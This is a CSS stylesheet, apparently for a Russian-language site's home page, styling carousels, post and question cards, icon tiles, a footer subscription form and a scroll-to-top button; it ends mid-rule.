@media (max-width: 768px) {
  .home-page .bl-1 .left {
    width: 100%;
    float: none;
  }
  .home-page .bl-1 .left .ribbon-title a {
    display: none;
  }
}
.home-page .bl-1 .left .carousel,
.home-page .bl-5 .carousel {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-align-content: stretch;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
}
@media (max-width: 768px) {
  .home-page .bl-1 .left .carousel .owl-carousel .owl-nav,
  .home-page .bl-5 .carousel .owl-carousel .owl-nav {
    display: none;
  }
}
.home-page .bl-1 .right {
  width: 21%;
  float: right;
}
@media (max-width: 768px) {
  .home-page .bl-1 .right {
    width: 100%;
    float: none;
  }
}
.home-page .bl-1 .right .scrb-bl {
  width: fit-content;
  max-width: 100%;
  text-align: center;
  background: #fdfafa;
  padding: 10px;
  min-height: 200px;
  max-height: 420px;
  margin: 0 0 30px 0;
  border-radius: 3px;
  box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.2);
}
@media (max-width: 768px) {
  .home-page .bl-1 .right .scrb-bl {
    margin-top: 2rem;
  }
}
.home-page .bl-1 .right p {
  margin: 0;
}
.home-page .bl-1 .right .head-sub {
  display: block;
  margin-top: 26px;
  margin-bottom: 20px;
  font-family: "Museo Sans Cyrl";
  /* Text style for "–Я—А–Є—Б–Њ–µ–і–Є–љ—П–є—В–µ—Б" */
  color: black;
  font-size: 18px;
  line-height: 20px;
  font-weight: 900;
}
.home-page .bl-1 .right .description-sub {
  display: block;
  margin-bottom: 24px;
  font-family: "Museo Sans Cyrl";
  color: #2f2e2e;
  font-size: 15px;
  line-height: 21px;
  font-weight: 500;
}
@media (max-width: 768px) {
  .home-page .bl-2 .ribbon-title a {
    display: none;
  }
}
.home-page .posts {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-align-content: stretch;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  padding: 20px 0;
  padding-top: 0;
  padding-bottom: 40px;
}
@media (max-width: 768px) {
  .home-page .posts {
    padding: 0;
  }
}
.home-page .bl-3 .container {
  background: #f8f8f8;
  padding-bottom: 20px;
  border-top: 1px solid #f0f0f0;
  border-bottom: 1px solid #f0f0f0;
}
.home-page .bl-3 .content {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-align-content: stretch;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
}
@media (max-width: 768px) {
  .home-page .bl-3 .content {
    display: block;
    width: 100%;
    height: 224px;
    overflow: scroll;
    overflow-y: hidden !important;
    white-space: nowrap;
    -webkit-overflow-scrolling: touch;
  }
}
.home-page .bl-3 .content .item {
  display: block;
  width: 555px;
  margin-bottom: 32px;
  text-decoration: none;
  zoom: 1;
}
@media (max-width: 768px) {
  .home-page .bl-3 .content .item {
    display: inline-block;
    width: 241px;
    height: 224px;
    padding: 25px;
    background-color: white;
    border: 1px solid rgba(0, 0, 1, 0.1);
    border-radius: 2px;
    vertical-align: top;
    margin-bottom: 0;
    box-sizing: border-box;
    margin-right: 10px;
  }
}
@media (max-width: 768px) {
  .home-page .bl-3 .content .item:last-child {
    margin-right: 0;
  }
}
.home-page .bl-3 .content .item:before,
.home-page .bl-3 .content .item:after {
  content: "";
  display: table;
}
.home-page .bl-3 .content .item:after {
  clear: both;
}
.home-page .bl-3 .content .item span {
  display: block;
}
.home-page .bl-3 .content .item .image {
  float: left;
  width: 98px;
  height: 90px;
  background-repeat: no-repeat;
  background-position: center center;
  margin-right: 18px;
  background-color: white;
  border: 1px solid rgba(0, 0, 1, 0.1);
  border-radius: 2px;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
@media (max-width: 768px) {
  .home-page .bl-3 .content .item .image {
    width: 40px;
    height: 40px;
    float: none;
    border: none;
    background-size: contain !important;
  }
}
.home-page .bl-3 .content .item .t {
  display: inline-block;
  color: #353739;
  font-family: "Museo Sans Cyrl";
  font-size: 19px;
  line-height: 21px;
  font-weight: 500;
  border-bottom: 1px solid rgba(0, 0, 0, 0);
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
@media (max-width: 768px) {
  .home-page .bl-3 .content .item .t {
    display: block;
    width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    line-height: 40px;
    border-bottom: none;
  }
  .home-page .bl-3 .content .item .t:hover {
    border: none !important;
  }
}
.home-page .bl-3 .content .item .d {
  margin-top: 14px;
  color: #56595c;
  font-family: "Museo Sans Cyrl";
  font-size: 14px;
  line-height: 19px;
}
@media (max-width: 768px) {
  .home-page .bl-3 .content .item .d {
    display: block;
    white-space: pre-line;
    margin-top: 0;
  }
}
.home-page .bl-3 .content .item:hover .image {
  background-color: #ffd852;
}
@media (max-width: 768px) {
  .home-page .bl-3 .content .item:hover .image {
    background-color: #fff;
  }
}
.home-page .bl-3 .content .item:hover .t {
  color: #2b72b8;
  border-bottom: 1px solid #2b72b8;
}
@media (max-width: 768px) {
  .home-page .bl-3 .content .item:hover .t {
    border: none !important;
  }
}
.home-page .bl-3 .content .item:nth-child(1) .image {
  background-image: url(../img/life.svg);
  background-size: 52px;
}
.home-page .bl-3 .content .item:nth-child(1):hover .image {
  background-image: url(../img/life.svg);
}
.home-page .bl-3 .content .item:nth-child(2) .image {
  background-image: url(../img/family1.svg);
  background-size: 52px;
}
.home-page .bl-3 .content .item:nth-child(2):hover .image {
  background-image: url(../img/family1.svg);
}
.home-page .bl-3 .content .item:nth-child(3) .image {
  background-image: url(../img/balloon.svg);
  background-size: 52px;
}
.home-page .bl-3 .content .item:nth-child(3):hover .image {
  background-image: url(../img/balloon.svg);
}
.home-page .bl-3 .content .item:nth-child(4) .image {
  background-image: url(../img/brainstorming.svg);
  background-size: 52px;
}
.home-page .bl-3 .content .item:nth-child(4):hover .image {
  background-image: url(../img/brainstorming.svg);
}
.home-page .bl-3 .content .item:nth-child(5) .image {
  background-image: url(../img/xenon.svg);
  background-size: 52px;
}
.home-page .bl-3 .content .item:nth-child(5):hover .image {
  background-image: url(../img/xenon.svg);
}
.home-page .bl-3 .content .item:nth-child(6) .image {
  background-image: url(../img/sunrise.svg);
  background-size: 52px;
}
.home-page .bl-3 .content .item:nth-child(6):hover .image {
  background-image: url(../img/sunrise.svg);
}
.home-page .bl-3 .content .item:nth-child(7) .image {
  background-image: url(../img/park.svg);
  background-size: 52px;
}
.home-page .bl-3 .content .item:nth-child(7):hover .image {
  background-image: url(../img/park.svg);
}
.home-page .bl-3 .content .item:nth-child(8) .image {
  background-image: url(../img/grandparents.svg);
  background-size: 52px;
}
.home-page .bl-3 .content .item:nth-child(8):hover .image {
  background-image: url(../img/grandparents.svg);
}
.home-page .bl-4 .container {
  padding-bottom: 40px;
}
.home-page .bl-4 .content {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-align-content: stretch;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
}
.home-page .bl-4 .content .left {
 /* width: 555px; */
  margin: 0 auto;
  padding: 28px 26px;
  background: #f8f8f8;
  box-sizing: border-box;
}
@media (max-width: 768px) {
  .home-page .bl-4 .content .left {
    width: 100%;
  }
}
.home-page .bl-4 .content .posts {
  padding-top: 20px;
  padding-bottom: 0;
}
.home-page .bl-4 .content .posts .post {
  width: 242px;
}
@media (max-width: 768px) {
  .home-page .bl-4 .content .posts .post {
    width: 100%;
  }
}
.home-page .bl-4 .content .posts .post .image {
  height: 330px;
}
.home-page .bl-5 .container {
  background: #f8f8f8;
  padding-bottom: 20px;
  border-top: 1px solid #f0f0f0;
  border-bottom: 1px solid #f0f0f0;
}
.home-page .bl-5 .content {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-align-content: stretch;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
}
@media (max-width: 768px) {
  .home-page .bl-5 .content {
    display: block;
    width: 100%;
    height: 224px;
    overflow: scroll;
    overflow-y: hidden !important;
    white-space: nowrap;
    -webkit-overflow-scrolling: touch;
  }
}
.home-page .bl-5 .content .item {
  display: block;
  width: 360px;
  margin-bottom: 32px;
  text-decoration: none;
  zoom: 1;
}
.home-page .bl-5 .content .item:before,
.home-page .bl-5 .content .item:after {
  content: "";
  display: table;
}
.home-page .bl-5 .content .item:after {
  clear: both;
}
@media (max-width: 768px) {
  .home-page .bl-5 .content .item {
    display: inline-block;
    width: 241px;
    height: 224px;
    padding: 25px;
    background-color: #ffd852;
    border: 1px solid rgba(0, 0, 1, 0.1);
    border-radius: 2px;
    vertical-align: top;
    margin-bottom: 0;
    box-sizing: border-box;
    margin-right: 10px;
  }
}
@media (max-width: 768px) {
  .home-page .bl-5 .content .item:last-child {
    margin-right: 0;
  }
}
.home-page .bl-5 .content .item span {
  display: block;
}
.home-page .bl-5 .content .item .image {
  float: left;
  width: 98px;
  height: 90px;
  background-repeat: no-repeat;
  background-position: center center;
  margin-right: 18px;
  background-color: white;
  background-color: #ffd852;
  border-radius: 2px;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
@media (max-width: 768px) {
  .home-page .bl-5 .content .item .image {
    width: 40px;
    height: 40px;
    float: none;
    border: none;
    background-color: rgba(0, 0, 0, 0);
    background-size: contain !important;
  }
}
.home-page .bl-5 .content .item .t {
  display: inline-block;

  color: #353739;
  font-family: "Museo Sans Cyrl";
  font-size: 17px;
  line-height: 21px;
  font-weight: 500;
  border-bottom: 1px solid rgba(0, 0, 0, 0);
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
@media (max-width: 768px) {
  .home-page .bl-5 .content .item .t {
    white-space: normal;
    display: block;
    line-height: 17px;
    border-bottom: none;
  }
  .home-page .bl-5 .content .item .t:hover {
    border: none !important;
  }
}
.home-page .bl-5 .content .item .d {
  height: 54px;
  overflow: hidden;
  margin-top: 10px;
  color: #56595c;
  font-family: "Museo Sans Cyrl";
  font-size: 14px;
  line-height: 19px;
}
@media (max-width: 768px) {
  .home-page .bl-5 .content .item .d {
    display: block;
    color: #353739;
    white-space: pre-line;
    margin-top: 0;
  }
}
.home-page .bl-5 .content .item:hover .t {
  color: #2b72b8;
  border-bottom: 1px solid #2b72b8;
}
@media (max-width: 768px) {
  .home-page .bl-5 .content .item:hover .t {
    border: none !important;
  }
}
.home-page .bl-5 .content .item:nth-child(1) .image {
  background-image: url(../img/tax.svg);
  background-size: 52px;
}
.home-page .bl-5 .content .item:nth-child(2) .image {
  background-image: url(../img/teamwork.svg);
  background-size: 52px;
}
.home-page .bl-5 .content .item:nth-child(3) .image {
  background-image: url(../img/clipboard.svg);
  background-size: 52px;
}
@media (max-width: 768px) {
  .home-page .bl-6 .ribbon-title a {
    display: none;
  }
}
.home-page .bl-7 .content .item:nth-child(1) .image {
  background-image: url(../img/coin.svg);
  background-size: 52px;
}
.home-page .bl-7 .content .item:nth-child(1):hover .image {
  background-image: url(../img/coin-hover.svg);
}
.home-page .bl-7 .content .item:nth-child(2) .image {
  background-image: url(../img/bitcoin.svg);
  background-size: 52px;
}
.home-page .bl-7 .content .item:nth-child(2):hover .image {
  background-image: url(../img/bitcoin-hover.svg);
}
.home-page .bl-7 .content .item:nth-child(3) .image {
  background-image: url(../img/wallet.svg);
  background-size: 52px;
}
.home-page .bl-7 .content .item:nth-child(3):hover .image {
  background-image: url(../img/wallet-hover.svg);
}
.home-page .bl-7 .content .item:nth-child(4) .image {
  background-image: url(../img/bank.svg);
  background-size: 52px;
}
.home-page .bl-7 .content .item:nth-child(4):hover .image {
  background-image: url(../img/bank-hover.svg);
}
.home-page .bl-8 .content {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-align-content: stretch;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
}
@media (max-width: 768px) {
  .home-page .bl-8 .content {
    display: block;
  }
}
.home-page .bl-8 .content > div {
  height: 355px;
  padding: 30px;
  padding-top: 32px;
  box-sizing: border-box;
}
@meida @mobile {
  width: 100% !important;
  height: auto !important;
}
.home-page .bl-8 .content > div span.t {
  display: block;
  color: #353739;
  font-family: "Museo Sans Cyrl";
  font-size: 19px;
  line-height: 19px;
}
.home-page .bl-8 .content > div span.t a {
  display: inline-block;
  position: relative;
  top: -1px;
  margin-left: 20px;
  padding: 0 10px;
  color: #292828;
  font-family: "Museo Sans Cyrl";
  font-size: 12px;
  line-height: 26px;
  text-transform: uppercase;
  font-weight: 500;
  height: 26px;
  background-color: #ffd852;
  border-radius: 2px;
  text-decoration: none;
  text-align: center;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
.home-page .bl-8 .content > div span.t a:hover {
  background-color: #fff710;
}
@media (max-width: 768px) {
  .home-page .bl-8 .content > div span.t a {
    display: none;
  }
}
.home-page .bl-8 .content .left {
  width: 360px;
  border: 10px solid #cecece;
  border-right-color: #e5e5e5;
  border-bottom-color: #e5e5e5;
}
@media (max-width: 768px) {
  .home-page .bl-8 .content .left {
    width: 100%;
    height: auto;
    margin-bottom: 20px;
  }
}
.home-page .bl-8 .content .left .items a,
.home-page .bl-8 .content .left .items span {
  display: block;
  margin-left: 26px;
  color: #2b72b8;
  font-family: "Museo Sans Cyrl";
  font-size: 15px;
  line-height: 18px;
  text-decoration: underline;
  cursor: pointer;
  margin-top: 20px;
}
.home-page .bl-8 .content .left a.all {
  display: block;
  width: 172px;
  margin: 0 auto;
  margin-top: 30px;
  position: relative;
  padding: 0 10px;
  color: #292828;
  font-family: "Museo Sans Cyrl";
  font-size: 12px;
  line-height: 26px;
  text-transform: uppercase;
  font-weight: 500;
  height: 26px;
  background-color: #ffd852;
  border-radius: 2px;
  text-decoration: none;
  text-align: center;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
.home-page .bl-8 .content .left a.all:hover {
  background-color: #fff710;
}
.home-page .bl-8 .content .right {
  width: 750px;
  border: 10px solid #ffd852;
}
@media (max-width: 768px) {
  .home-page .bl-8 .content .right {
    width: 100%;
    height: auto;
  }
}
@media (max-width: 768px) {
  .home-page .bl-8 .content .right .mobile-link {
    margin-bottom: 0;
  }
}
.home-page .bl-8 .content .right .items {
  padding-top: 10px;
}
.home-page .bl-8 .content .right .items a {
  display: block;
  width: 100%;
  margin: 18px 0;
  text-decoration: none;
  color: black;
  font-family: "Museo Sans Cyrl";
  font-size: 15px;
  line-height: 21px;
  font-weight: 700;
}
.home-page .bl-8 .content .right .items a:before {
  display: block;
  content: "";
  float: left;
  position: relative;
  top: -1px;
  width: 24px;
  height: 24px;
  margin-right: 14px;
  background-color: #f0f0f0;
  border-radius: 50%;
  background-position: center center;
  background-repeat: no-repeat;
  background-image: url(../img/chat-comment-oval-speech-bubble-with-text-lines.svg);
  background-size: 12px 12px;
}
.post,
.question {
  display: block;
}
.post.post-min,
.question.post-min,
.post.question-min,
.question.question-min {
  width: 270px;
  padding: 5px;
  text-decoration: none;
}
@media (max-width: 768px) {
  .post.post-min,
  .question.post-min,
  .post.question-min,
  .question.question-min {
    width: 100%;
    padding-bottom: 1.5rem;
  }
}
.post.post-min .image,
.question.post-min .image,
.post.question-min .image,
.question.question-min .image {
  width: 100%;
  height: 240px;
  background-color: #ccc;
  border-radius: 2px;
  object-fit: cover;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 100%;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
@media (max-width: 768px) {
  .post.post-min .image,
  .question.post-min .image,
  .post.question-min .image,
  .question.question-min .image {
    height: 30vh;
  }
}
.post.post-min .title,
.question.post-min .title,
.post.question-min .title,
.question.question-min .title {
  display: inline;
  color: black;
  font-family: "Museo Sans Cyrl";
  font-size: 15px;
  line-height: 21px;
  font-weight: 700;
  border-bottom: 1px solid transparent;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
.post.post-min:hover .image,
.question.post-min:hover .image,
.post.question-min:hover .image,
.question.question-min:hover .image {
  background-size: 110%;
}
.post.post-min:hover .title,
.question.post-min:hover .title,
.post.question-min:hover .title,
.question.question-min:hover .title {
  color: #2b72b8;
}
.post .stats,
.question .stats {
  height: 60px;
  overflow: hidden;
}
.post .stats .stat,
.question .stats .stat {
  display: inline-block;
  line-height: 60px;
  margin-right: 15px;
}
.post .stats .stat:last-child,
.question .stats .stat:last-child {
  margin-right: 0;
}
.post .stats .stat .icon,
.question .stats .stat .icon {
  display: inline-block;
  position: relative;
  top: 8px;
  width: 24px;
  height: 24px;
  margin-right: 8px;
  background-color: #f0f0f0;
  border-radius: 50%;
  background-position: center center;
  background-repeat: no-repeat;
}
.post .stats .stat .icon.icon-views,
.question .stats .stat .icon.icon-views {
  background-image: url(../img/view.svg);
  background-size: 12px 12px;
}
.post .stats .stat .icon.icon-comments,
.question .stats .stat .icon.icon-comments {
  background-image: url(../img/chat-comment-oval-speech-bubble-with-text-lines.svg);
  background-size: 12px 12px;
}
.post .stats .stat .icon.icon-time,
.question .stats .stat .icon.icon-time {
  background-image: url(../img/clock.svg);
  background-size: 12px 12px;
}
.post .stats .stat .text,
.question .stats .stat .text {
  color: #3f3f3f;
  font-family: "Museo Sans Cyrl";
  font-size: 10px;
  line-height: 21px;
  font-weight: 500;
}
.question.question-min {
  width: 100%;
  padding: 28px 40px;
  margin-top: 40px;
  background: #f5f9fb;
  box-sizing: border-box;
}
@media (max-width: 768px) {
  .question.question-min {
    padding: 20px;
  }
}
.question.question-min span.title {
  color: #2d2d2d;
  font-family: "Museo Sans Cyrl";
  font-size: 22px;
  line-height: 37px;
  font-weight: 900;
}
@media (max-width: 768px) {
  .question.question-min span.title {
    color: #2d2d2d;
    font-family: "Museo Sans Cyrl";
    font-size: 17px;
    line-height: 21px;
    font-weight: 700;
  }
}
.question.question-min .stats {
  border-bottom: 1px solid #d0dadf;
  margin-bottom: 20px;
}
@media (max-width: 768px) {
  .question.question-min .stats {
    height: 50px;
  }
}
@media (max-width: 768px) {
  .question.question-min .stats .stat {
    height: 50px;
    line-height: 50px;
  }
}
.question.question-min .stats .icon {
  background-color: #d9e0e4;
}
@media (max-width: 768px) {
  .question.question-min .stats span.text span {
    display: none;
  }
}
.question.question-min span.q {
  display: block;
  padding-left: 40px;
  box-sizing: border-box;
  background: url(../img/round-help-button.svg) top left no-repeat;
  background-size: 27px;
}
@media (max-width: 768px) {
  .question.question-min span.q {
    padding-left: 30px;
    background-size: 20px;
  }
}
.question.question-min span.q span.from {
  display: block;
  color: #302f2f;
  font-family: "Museo Sans Cyrl";
  font-size: 16px;
  line-height: 27px;
  font-weight: 700;
}
@media (max-width: 768px) {
  .question.question-min span.q span.from {
    font-size: 13px;
    line-height: 20px;
  }
}
.question.question-min span.q span.d {
  color: #505050;
  font-family: "Museo Sans Cyrl";
  font-size: 15px;
  line-height: 24px;
  font-weight: 300;
}
@media (max-width: 768px) {
  .question.question-min span.q span.d {
    font-size: 13px;
    line-height: 24px;
  }
}
.question.question-min span.q span.d p:first-child {
  margin-top: 20px;
}
.question.question-min span.q span.read-more {
  display: block;
  width: 191px;
  height: 38px;
  background-color: #ffd852;
  border-radius: 2px;
  line-height: 38px;
  text-align: center;
  color: #292828;
  font-family: "Museo Sans Cyrl";
  font-size: 11px;
  font-weight: 700;
  text-transform: uppercase;
  user-select: none;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
.question.question-min span.q span.read-more:hover {
  background-color: #fff710;
}
.page-questions a.ask-q-btn {
  display: block;
  text-decoration: none;
  width: 100%;
  height: 50px;
  margin-top: 122px;
  margin-bottom: 42px;
  background-color: #ffd852;
  border-radius: 2px;
  text-align: center;
  color: #292828;
  font-family: "Museo Sans Cyrl";
  font-size: 12px;
  line-height: 50px;
  text-transform: uppercase;
  font-weight: 700;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
.page-questions a.ask-q-btn:before {
  display: inline-block;
  position: relative;
  content: "";
  width: 20px;
  height: 20px;
  margin-right: 10px;
  top: 5px;
  background: url(../img/round-help-button-black.svg) center center no-repeat;
  background-size: 20px;
}
.page-questions a.ask-q-btn:hover {
  background-color: #fff710;
}
.page-questions .main-base {
  padding-bottom: 40px;
}
@media (max-width: 768px) {
  .page-questions .main-base {
    padding-bottom: 0;
  }
}
.page-questions .main-base a.ask-q-btn {
  display: none;
}
@media (max-width: 768px) {
  .page-questions .main-base a.ask-q-btn {
    display: block;
    padding: 0 50px;
    max-width: 100%;
    margin: 0 auto;
    width: fit-content;
    margin-top: 22px;
    margin-bottom: 22px;
    box-sizing: border-box;
  }
}
.footer .stage-1 {
  height: 188px;
  box-sizing: border-box;
}
@media (max-width: 768px) {
  .footer .stage-1 {
    height: auto;
  }
}
.footer .stage-1 .row {
  height: 188px;
  padding-top: 44px;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-align-content: stretch;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
}
.footer .stage-1 .row:after,
.footer .stage-1 .row:before {
  display: none;
}
@media (max-width: 768px) {
  .footer .stage-1 .row {
    display: block;
    height: auto;
    padding-top: 20px;
  }
}
.footer .stage-1 .container {
  background: #212121;
}
@media (max-width: 768px) {
  .footer .stage-1 .bt {
    display: none;
  }
}
@media (max-width: 768px) {
  .footer .stage-1 .b {
    margin: 1rem auto;
  }
}
.footer .stage-1 .b a,
.footer .stage-1 .b span {
  display: block;
  color: #f8f8f8;
  font-family: "Museo Sans Cyrl";
  font-size: 11px;
  line-height: 21px;
  text-decoration: none;
  cursor: pointer;
  text-transform: uppercase;
}
.footer .stage-1 .b a:hover,
.footer .stage-1 .b span:hover {
  text-decoration: underline;
}
.footer .stage-1 .b span.t {
  display: block;
  color: #f8f8f8;
  font-family: "Museo Sans Cyrl";
  font-size: 11px;
  line-height: 21px;
  text-transform: uppercase;
}
@media (max-width: 768px) {
  .footer .stage-1 .b span.t {
    text-align: center;
  }
}
.footer .stage-1 .b form {
  display: block;
  width: 284px;
  height: 40px;
  margin-top: 4px;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-align-content: stretch;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
}
@media (max-width: 768px) {
  .footer .stage-1 .b form {
    margin: 0 auto;
  }
}
.footer .stage-1 .b form input[type="email"] {
  width: 182px;
  height: 40px;
  padding-left: 20px;
  background: rgba(0, 0, 0, 0);
  color: #c3c2c2;
  font-family: "Museo Sans Cyrl";
  font-size: 12px;
  line-height: 40px;
  background-color: #212121;
  border: 1px solid rgba(248, 248, 248, 0.22);
  border-radius: 2px;
  box-sizing: border-box;
}
.footer .stage-1 .b form input[type="email"]:focus {
  outline: none;
}
.footer .stage-1 .b form button {
  width: 102px;
  height: 40px;
  background-color: #ffd852;
  border-radius: 2px;
  border: none;
  color: #292828;
  font-family: "Museo Sans Cyrl";
  font-size: 12px;
  line-height: 40px;
  text-align: center;
  box-sizing: border-box;
}
.footer .stage-1 .vk {
  display: block;
  width: 100%;
  margin-top: 20px;
  padding-right: 40px;
  height: 27px;
  text-align: right;
  color: #f8f8f8;
  font-family: "Museo Sans Cyrl";
  font-size: 11px !important;
  line-height: 30px !important;
  text-transform: uppercase;
  background: url(../img/vk-social-logotype.png) right center no-repeat;
  background-size: 27px;
  box-sizing: border-box;
  user-select: none;
  cursor: pointer;
}
.footer .stage-1 .vk:hover {
  text-decoration: none;
}
@media (max-width: 768px) {
  .footer .stage-1 .vk {
    display: none !important;
  }
}
.footer .stage-1 .logo {
  display: block;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: nowrap;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-align-content: stretch;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
@media (max-width: 768px) {
  .footer .stage-1 .logo {
    width: 290px;
    margin: 0 auto;
  }
}
@media (max-width: 768px) {
  .footer .stage-1 .logo .ribbon {
    top: -4px;
    display: block;
    position: absolute;
    width: 14px;
    height: 14px;
    top: 0;
    left: 0;
    right: 0;
    margin: 0 auto;
    background: url(../img/ribbon-head.svg) center center no-repeat;
    background-size: contain;
  }
}
.footer .stage-1 .logo .img {
  width: 60px;
  height: 60px;
  margin-right: 18px;
  background: url(../img/logo.png) center center no-repeat;
  background-size: contain;
}
.footer .stage-1 .logo .text {
  display: block;
  height: 34px;
  color: #fff;
  font-family: "Museo Sans Cyrl";
  font-size: 18px;
  line-height: 18px;
  text-transform: uppercase;
  font-weight: 900;
}
.footer .stage-1 .logo .text small {
  display: block;
  color: #d1d1d1;
  font-family: "Museo Sans Cyrl";
  font-size: 12px;
  line-height: 21px;
  font-weight: 500;
  text-transform: none;
}
.footer .stage-2 .container {
  background: #313131;
}
.footer .stage-2 p {
  display: block;
  height: 48px;
  margin: 0;
  color: #f8f8f8;
  font-family: "Museo Sans Cyrl";
  font-size: 13px;
  line-height: 48px;
  text-align: center;
}
@media (max-width: 768px) {
  .footer .stage-2 p span {
    display: none;
  }
}
.up {
  position: fixed;
  right: 5%;
  bottom: -70px;
  width: 70px;
  height: 70px;
  border: 1px solid rgba(255, 216, 82, 0.34);
  border-radius: 50%;
  cursor: pointer;
  visibility: hidden;
  opacity: 0;
  z-index: 10;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.275);
}
.up.show {
  visibility: visible;
  opacity: 1;
  bottom: 10%;
}
@media (max-width: 768px) {
  .up.show {
    display: none;
  }
}
.up .inside-1 {
  width: 60px;
  height: 60px;
  margin: 5px auto;
  border-radius: 50%;
  background: url(../img/up-arrow.svg) center center no-repeat;
  background-size: 22px;
  background-color: #ffd852;
  box-shadow: 0 10px 19px rgba(0, 0, 1, 0.09);
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.up:hover {
  transition-timing-function: ease;
  background-color: #ffd852;
  box-shadow: 0 10px 19px rgba(0, 0, 1, 0.09);
}
.up:hover .inside-1 {
  background-color: #fff;
